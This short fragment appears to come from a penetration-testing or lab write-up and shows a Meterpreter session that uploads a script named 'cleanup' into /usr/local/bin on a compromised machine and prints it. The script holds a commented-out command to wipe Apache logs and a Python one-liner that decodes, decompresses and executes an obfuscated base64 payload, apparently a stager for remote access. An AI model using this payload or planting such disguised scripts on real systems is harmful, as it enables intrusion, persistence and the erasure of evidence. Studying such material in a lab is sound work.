 meterpreter > upload cleanup /usr/local/bin
[*] Uploading  : /home/kali/cleanup → /usr/local/bin/cleanup
[*] Completed  : /home/kali/cleanup → /usr/local/bin/cleanup
meterpreter > cat /usr/local/bin/cleanup
#!/bin/sh
#rm -rf /var/log/apache2/*      # Clean those damn logs!!
python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkFELgjAQx7+K+L
RBTLdKitiDhEFEBem75Foo2Ta8+f1rmMbePDiO/93v7g/XvI3ubABavKQNxlh8E/rKdFpIAK+tndw5VWuwPKRbRmiyIeuE0JiF49Bd5ZQtV2MD+OBBhoJ+Kj2Ux0tW+M7DKL/uT2V
e3LL0jKcrRGilpLAIOXtvzVniidRAHr1hCMizaaXSCHtwPBekc0E2gYb/f0fEvW1RGFWNiqAO8Qdvx1zV')[0])))"